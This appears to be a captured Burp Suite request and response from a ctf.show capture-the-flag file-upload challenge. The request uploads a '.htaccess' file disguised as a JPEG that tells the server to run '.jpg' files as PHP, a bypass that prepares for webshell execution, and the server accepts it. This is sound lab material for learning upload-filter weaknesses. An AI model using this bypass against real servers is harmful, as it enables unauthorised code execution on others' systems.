 请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: a5ce983d-92ab-4566-8906-69069b694d39.challenge.ctf.show
3 Content-Length: 233
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykoPFmBBhOkTJW6hY
12 Origin: https://a5ce983d-92ab-4566-8906-69069b694d39.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://a5ce983d-92ab-4566-8906-69069b694d39.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarykoPFmBBhOkTJW6hY
22 Content-Disposition: form-data; name="file"; filename=".htaccess"
23 Content-Type: image/jpeg
24
25 AddType(AddHandler) application/x-httpd-php ".jpg"
26 ------WebKitFormBoundarykoPFmBBhOkTJW6hY--
27
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 29 Jan 2025 10:11:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
nt-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}